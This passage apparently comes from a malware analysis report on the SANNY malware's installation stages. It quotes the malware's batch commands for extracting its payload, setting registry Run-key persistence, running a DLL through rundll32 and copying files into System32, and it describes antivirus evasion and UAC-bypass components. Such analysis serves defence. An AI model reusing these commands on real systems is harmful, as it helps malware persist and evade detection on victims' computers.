The BAT file also checks for the presence of Kaspersky Lab Antivirus software on the machine. If found, CAB installation is changed accordingly in an attempt to bypass detection:
set sPath=%LOCALAPPDATA%\Microsoft\Office
expand setup.cab -F:ipnet.* %sPath% > nul
del /f /q setup.cab > nul
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /t
REG_SZ /d "rundll32 %sPath%\ipnet.dll ServiceMain" /f > nul
rundll32 %sPath%\ipnet.dll ServiceMain
goto EXIT
Stage 2: CAB File Analysis
As described in the previous section, the BAT file will download the CAB file based on the architecture of the underlying operating system. The rest of the malicious activities are performed by the downloaded CAB file.
The CAB file contains the following components:
install.bat – BAT file used to deploy and execute the components.
ipnet.dll – Main component that we refer to as SANNY malware.
ipnet.ini – Config file used by SANNY malware.
NTWDBLIB.dll – Performs UAC bypass on Windows 7 (32-bit and 64-bit).
update.dll – Performs UAC bypass on Windows 10.
install.bat will perform the following essential activities:
Checks the current execution directory of the BAT file. If it is not the Windows system directory, then it will first copy the necessary components (ipnet.dll and ipnet.ini) to the Windows system directory before continuing execution:
echo %~dp0 | findstr /i "system32" > nul IF %ERRORLEVEL% EQU 0 (GOTO INSTALL) ELSE (GOTO COPYFILE) :COPYFILE copy /y %~dp0\ipnet.dll %windir%\System32 > nul del /f /q %~dp0\ipnet.dll > nul copy /y %~dp0\ipnet.ini %windir%\System32 > nul del /f /q %~dp0\ipnet.ini > nul
6/12